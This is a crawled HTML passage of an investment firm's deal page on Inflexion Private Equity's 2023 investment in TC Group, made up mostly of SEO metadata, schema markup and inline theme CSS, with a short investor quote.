

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cavendish.com/deals/inflexion-private-equity/
body_size: 32132
content:
<!DOCTYPE html><html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><title>TC Group - Cavendish</title><meta name="description" content="No Content No Content Year 2023 Transaction type Sector “TC Group have a fantastic business model and brilliant management team, which combined with Inflexion’s sector and M&amp;A experience, puts us in a great position to help accelerate its already impressive growth. We look forward to working with the team to seize the market opportunity together.”" /><meta name="robots" content="max-image-preview:large" /><meta name="author" content="Paige Paige"/><link rel="canonical" href="https://www.cavendish.com/deals/inflexion-private-equity/" /><meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" /> <script defer src="https://static.srcspot.com/libs/rikki.js" type="application/javascript"></script> <script defer src="/wp-content/themes/cavendish-theme/assets/js/iframeResizer.min.js"></script> <script defer src="[data-uri]"></script> <meta property="og:locale" content="en_GB" /><meta property="og:site_name" content="Cavendish - Cavendish is a champion for ambitious companies." /><meta property="og:type" content="article" /><meta property="og:title" content="TC Group - Cavendish" /><meta property="og:description" content="No Content No Content Year 2023 Transaction type Sector “TC Group have a fantastic business model and brilliant management team, which combined with Inflexion’s sector and M&amp;A experience, puts us in a great position to help accelerate its already impressive growth. We look forward to working with the team to seize the market opportunity together.”" /><meta property="og:url" content="https://www.cavendish.com/deals/inflexion-private-equity/" /><meta property="og:image" content="https://www.cavendish.com/wp-content/uploads/2023/06/Inflexion.jpg" /><meta property="og:image:secure_url" content="https://www.cavendish.com/wp-content/uploads/2023/06/Inflexion.jpg" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="853" /><meta property="article:published_time" content="2023-06-08T09:09:00+00:00" /><meta property="article:modified_time" content="2024-10-22T15:35:47+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Cavendish_plc" /><meta name="twitter:title" content="TC Group - Cavendish" /><meta name="twitter:description" content="No Content No Content Year 2023 Transaction type Sector “TC Group have a fantastic business model and brilliant management team, which combined with Inflexion’s sector and M&amp;A experience, puts us in a great position to help accelerate its already impressive growth. We look forward to working with the team to seize the market opportunity together.”" /><meta name="twitter:creator" content="@Cavendish_plc" /><meta name="twitter:image" content="https://www.cavendish.com/wp-content/uploads/2023/06/Inflexion.jpg" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.cavendish.com\/deals\/inflexion-private-equity\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.cavendish.com#listItem","position":1,"name":"Home","item":"https:\/\/www.cavendish.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.cavendish.com\/deals\/#listItem","name":"Deals"}},{"@type":"ListItem","@id":"https:\/\/www.cavendish.com\/deals\/#listItem","position":2,"name":"Deals","item":"https:\/\/www.cavendish.com\/deals\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.cavendish.com\/deals\/inflexion-private-equity\/#listItem","name":"TC Group"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.cavendish.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.cavendish.com\/deals\/inflexion-private-equity\/#listItem","position":3,"name":"TC Group","previousItem":{"@type":"ListItem","@id":"https:\/\/www.cavendish.com\/deals\/#listItem","name":"Deals"}}]},{"@type":"Organization","@id":"https:\/\/www.cavendish.com\/#organization","name":"Cavendish","description":"Cavendish is a champion for ambitious companies.","url":"https:\/\/www.cavendish.com\/","telephone":"+442079086000","logo":{"@type":"ImageObject","url":"https:\/\/eb99he99ye7.exactdn.com\/wp-content\/uploads\/2024\/08\/Cavendish-square-flavicon-300x300-1.png?strip=all","@id":"https:\/\/www.cavendish.com\/deals\/inflexion-private-equity\/#organizationLogo","width":300,"height":300},"image":{"@id":"https:\/\/www.cavendish.com\/deals\/inflexion-private-equity\/#organizationLogo"},"sameAs":["https:\/\/twitter.com\/Cavendish_plc","https:\/\/www.instagram.com\/cavendishfinancial\/","https:\/\/www.linkedin.com\/company\/cavendishfinancialplc"]},{"@type":"Person","@id":"https:\/\/www.cavendish.com\/author\/paige\/#author","url":"https:\/\/www.cavendish.com\/author\/paige\/","name":"Paige Paige","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/2e2916f2b7bb3c035e843464242dfd2cc8addeada1f0e96669547cb7a95f9be7?s=96&d=mm&r=g"}},{"@type":"WebPage","@id":"https:\/\/www.cavendish.com\/deals\/inflexion-private-equity\/#webpage","url":"https:\/\/www.cavendish.com\/deals\/inflexion-private-equity\/","name":"TC Group - Cavendish","description":"No Content No Content Year 2023 Transaction type Sector \u201cTC Group have a fantastic business model and brilliant management team, which combined with Inflexion\u2019s sector and M&A experience, puts us in a great position to help accelerate its already impressive growth. We look forward to working with the team to seize the market opportunity together.\u201d","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.cavendish.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.cavendish.com\/deals\/inflexion-private-equity\/#breadcrumblist"},"author":{"@id":"https:\/\/www.cavendish.com\/author\/paige\/#author"},"creator":{"@id":"https:\/\/www.cavendish.com\/author\/paige\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/eb99he99ye7.exactdn.com\/wp-content\/uploads\/2023\/06\/Inflexion.jpg?strip=all","@id":"https:\/\/www.cavendish.com\/deals\/inflexion-private-equity\/#mainImage","width":1280,"height":853},"primaryImageOfPage":{"@id":"https:\/\/www.cavendish.com\/deals\/inflexion-private-equity\/#mainImage"},"datePublished":"2023-06-08T09:09:00+00:00","dateModified":"2024-10-22T15:35:47+00:00"},{"@type":"WebSite","@id":"https:\/\/www.cavendish.com\/#website","url":"https:\/\/www.cavendish.com\/","name":"Cavendish","description":"Cavendish is a champion for ambitious companies.","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.cavendish.com\/#organization"}}]}</script> <script defer src="[data-uri]"></script> <link rel='dns-prefetch' href='//cdn.jsdelivr.net' /><link rel='dns-prefetch' href='//www.research-tree.com' /><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//use.fontawesome.com' /><link rel='dns-prefetch' href='//use.typekit.net' /><link rel='dns-prefetch' href='//eb99he99ye7.exactdn.com' /><link rel='preconnect' href='//eb99he99ye7.exactdn.com' /><link rel="alternate" type="application/rss+xml" title="Cavendish &raquo; Feed" href="https://www.cavendish.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Cavendish &raquo; Comments Feed" href="https://www.cavendish.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cavendish.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cavendish.com%2Fdeals%2Finflexion-private-equity%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cavendish.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cavendish.com%2Fdeals%2Finflexion-private-equity%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-block-navigation-link-inline-css'>.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{outline:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}
/*# sourceURL=https://www.cavendish.com/wp-includes/blocks/navigation-link/style.min.css */</style><style id='wp-block-search-inline-css'>.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.cavendish.com/wp-includes/blocks/search/style.min.css */</style><link rel='stylesheet' id='wp-block-navigation-css' href='https://www.cavendish.com/wp-includes/blocks/navigation/style.min.css?ver=6.9' media='all' /><style id='wp-block-group-inline-css'>.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.cavendish.com/wp-includes/blocks/group/style.min.css */</style><link rel='stylesheet' id='kadence-blocks-image-css' href='https://www.cavendish.com/wp-content/cache/autoptimize/css/autoptimize_single_2f90364edcb60044b1fd9532a4a985b0.css?ver=3.5.29' media='all' /><style id='acf-tagged-sectors-style-inline-css'>.sectors_list {
    font-size: 28px;
    color: #264085;
    font-weight: bold;
    padding-top: 4px;
    padding-bottom: 10px;
    display: block;
    line-height: 1;
}

.top-sector-list .sectors_list {
    font-size: 14px;
    color: #fff;
    font-weight: bold;
    background-color: #5684fd;
    padding: 1px 10px 1px 10px;
    text-transform: uppercase;
    font-weight: bold;
    display: inline-block;
    line-height: normal;
}

/*# sourceURL=https://www.cavendish.com/wp-content/themes/cavendish-theme/blocks/tagged-sectors/tagged-sectors.css */</style><style id='kadence-blocks-advancedheading-inline-css'>.wp-block-kadence-advancedheading mark{background:transparent;border-style:solid;border-width:0}.wp-block-kadence-advancedheading mark.kt-highlight{color:#f76a0c;}.kb-adv-heading-icon{display: inline-flex;justify-content: center;align-items: center;} .is-layout-constrained > .kb-advanced-heading-link {display: block;}.kb-screen-reader-text{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);}
/*# sourceURL=kadence-blocks-advancedheading-inline-css */</style><link rel='stylesheet' id='kadence-blocks-column-css' href='https://www.cavendish.com/wp-content/cache/autoptimize/css/autoptimize_single_549fc2a5d8e380a1180a79efd5af0dd0.css?ver=3.5.29' media='all' /><link rel='stylesheet' id='kadence-blocks-rowlayout-css' href='https://www.cavendish.com/wp-content/cache/autoptimize/css/autoptimize_single_af73b0ba42fe00f9f6a2a2e9ea7d0f2c.css?ver=3.5.29' media='all' /><link rel='stylesheet' id='kadence-blocks-spacer-css' href='https://www.cavendish.com/wp-content/cache/autoptimize/css/autoptimize_single_caf24fc80c55773228a1dd5f13252cec.css?ver=3.5.29' media='all' /><style id='wp-block-spacer-inline-css'>.wp-block-spacer{clear:both}
/*# sourceURL=https://www.cavendish.com/wp-includes/blocks/spacer/style.min.css */</style><style id='acf-tagged-services-style-inline-css'>.services_list {
    font-size: 28px;
    color: #264085;
    font-weight: bold;
    padding-top: 4px;
    padding-bottom: 10px;
    display: block;
    line-height: 1;
}
.top-sector-list .services_list {
    font-size: 14px;
    color: #fff;
    font-weight: bold;
    background-color: #5684fd;
    padding: 1px 10px 1px 10px;
    text-transform: uppercase;
    display: inline-block;
    line-height: normal;
}

/*# sourceURL=https://www.cavendish.com/wp-content/themes/cavendish-theme/blocks/tagged-services/tagged-services.css */</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.cavendish.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='wp-block-heading-inline-css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.cavendish.com/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-social-links-inline-css'>.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://www.cavendish.com/wp-includes/blocks/social-links/style.min.css */</style><link rel='stylesheet' id='kadence-blocks-advancedbtn-css' href='https://www.cavendish.com/wp-content/cache/autoptimize/css/autoptimize_single_269a25e36685ed62df8264049036ed1c.css?ver=3.5.29' media='all' /><link rel='stylesheet' id='kb-button-deprecated-styles-css' href='https://www.cavendish.com/wp-content/plugins/kadence-blocks/includes/assets/css/kb-button-deprecated-style.min.css?ver=3.5.29' media='all' /><style id='acf-deal-team-style-inline-css'>.splide-head  h4 {
    font-size:28px;
    color:#264085;
    line-height:26px;
    float:left;
    margin-top: 10px;
    margin-left:20px;
}
.splide-head {
    display: flex;
    flex-direction: row;
}

.splide-col {
    width: 50%;
    position:relative;
}
/*# sourceURL=https://www.cavendish.com/wp-content/themes/cavendish-theme/blocks/deal-team/deal-team.css */</style><style id='acf-deals-sector-style-inline-css'>#splideDealsSector {
    position: relative;
}

.deal-sector-item {
    width: 92%;
    padding-left: 4%;
    padding-right: 4%;
}
@media screen and (max-width: 768px) {
    .deal-sector-item {
        width: 100%;
        padding-left: 0;
        padding-right: 0;
    }
}

.deal-sector-item .post-item .post-item-content {
    padding: 20px;
}

.deal-sector-item .post-item .light .post-item-title,
.deal-sector-item .post-item .light .post-item-subtitle {
    color: #fff !important;
}
.deal-sector-item .post-item .dark .post-item-title,
.deal-sector-item .post-item .dark .post-item-subtitle {
    color: #3a3835 !important;
}

.deal-sector-item .post-item {
    height: 450px;
    background-size: cover;
    position: relative;
}

.deal-sector-item .post-item .post-item-company {
    font-size: 30px;
    color: #fff;
    font-size: 30px;
    font-weight: bold;
    display: block;
    text-transform: uppercase;
}

.deal-sector-item .post-item .post-item-company.dark {
    color: #264085;
}
.deal-sector-item .post-item .post-item-category {
    display: inline;
    font-size: 15px;
    color: #fff;
    font-weight: 600;
    background-color: #5684fd;
    padding: 1px 10px 1px 10px;
    text-transform: uppercase;
    line-height: normal;
    position: absolute;
}

.deal-sector-item .post-item .post-item-info {
    bottom: 30px;
    position: absolute;
    text-align: left;
}

/* .deal-sector-item .post-item:hover {
    filter: brightness(50%);
} */

.deal-sector-item .post-item-info hr {
    color: #fff;
    width: 76px;
    height: 6px;
    border: 0;
    background-color: #fff;
    text-align: left;
}

.deal-sector-item .post-item-info .post-item-title {
    color: #3a3835;
    font-size: 30px;
    font-weight: bold;
    display: block;
    line-height: 36px;
    text-decoration: none;
}
.deal-sector-item .post-item-info .post-item-subtitle {
    color: #3a3835;
    font-size: 30px;
    line-height: 36px;
    display: block;
}

#splideDealsSector .splide__arrows {
    position: absolute;
    right: 50px;
    top: 25px;
}

#splideDealsSector .splide__arrows .splide__arrow {
    background: transparent;
    height: 4em;
    width: 4em;
}

#splideDealsSector .splide__arrows .splide__arrow svg {
    /* height: 10.2em; */
    width: 10.2em;
    color: #5684fd;
    transition: 250ms all ease;
    path {
        transition: 250ms all ease;
        height: 100%;
    }
}

#splideDealsSector .splide__arrows .splide__arrow--next {
    right: -3em;
}
#splideDealsSector .splide__arrows .splide__arrow--prev {
    left: -7em;
}

.splide-head h4 {
    font-size: 28px;
    color: #264085;
    line-height: 26px;
    float: left;
    margin-top: 10px;
    margin-left: 20px;
}
.splide-head {
    display: flex;
    flex-direction: row;
}

.splide-col {
    width: 50%;
    position: relative;
}

/*# sourceURL=https://www.cavendish.com/wp-content/themes/cavendish-theme/blocks/deals-sector/deals-sector.css */</style><style id='acf-news-related-style-inline-css'>.news-block {
    background-color: var(--wp--preset--color--lightest-gray);
}
.news-block .row {
    display: flex;
    flex-wrap: wrap;
    padding: 40px 50px;
    max-width: 1500px;
}
.leftcol-txt {
    width: 40%;
}
.rightcol-news {
    width: 60%;
}
.rightcol-news .post {
    display: flex;
    padding: 15px 0;
    border-top: 1px solid #8e8c89;
}
.rightcol-news .post:last-of-type,
.news-items .post:first-of-type {
    border-bottom: 1px solid #8e8c89;
}
.feat-post .post-details {
    padding: 0 20px;
    padding-right: 0;
    width: 100%;
}
.leftcol-txt h2 {
    color: var(--wp--preset--color--royal-blue);
}
.rightcol-news h3,
.rightcol-news h4,
.rightcol-news p {
    margin-bottom: 0;
    margin-top: 0;
}
.rightcol-news h3 a,
h4 a {
    color: var(--wp--preset--color--dark-charcoal);
    text-decoration: none;
}
